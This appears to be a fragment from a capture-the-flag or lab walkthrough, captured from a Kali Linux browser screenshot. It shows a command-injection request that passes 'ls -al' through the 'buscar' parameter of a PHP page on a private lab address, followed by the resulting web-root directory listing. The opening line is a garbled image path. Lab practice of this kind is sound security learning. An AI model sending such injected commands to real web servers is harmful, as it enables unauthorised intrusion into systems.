 http://192.168.56.101/site/bu
view-source:http://192.168.56.101/site/busque.php?buscar= ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10
11